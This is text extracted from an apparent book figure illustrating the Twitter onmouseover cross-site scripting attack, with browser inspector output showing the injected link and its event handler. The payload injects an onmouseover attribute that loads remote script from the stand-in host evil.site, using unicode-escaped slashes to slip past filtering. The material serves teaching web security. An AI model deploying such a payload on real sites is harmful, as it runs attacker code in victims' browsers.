 http://web.site/HWA/ch2/twitter_onmousemove.html
http://web.site/HWA/ch2/twitter_onmousemove.html
Yahoo!
http://t.co/@"style="font
size:42;"onmouseover="
http://web.site
My domain is web.site
OK
Elements Resources Network Scripts Time
<html>
<head>…</head>
<body>
<a href="http://t.co/@" style="font-size:42px;" onmouseover="$.getScrip
\u002f\u002fevil.site\u002fz.js')" class ">
"
http://t.co/@"style="font-
size:42;"onmouseover="$.getScript('http:\u002f\u002fevil.site\u002fz.
"
</a>
</body>
</html>
html body a
onmousedown: null
onmousemove: null
onmouseout: null
onmouseover: function onmouseover(event)…
arguments: null
caller: null
length: 1
name: "onmouseover"
prototype: onmouseover
__proto__: function () {
onmouseup: null
onmousewheel: null
onpaste: null
onreset: null
onscroll: null